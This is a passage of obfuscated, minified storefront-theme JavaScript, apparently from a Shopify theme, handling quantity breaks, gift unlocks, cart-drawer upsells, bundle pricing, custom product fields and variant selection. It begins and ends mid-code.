_0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const 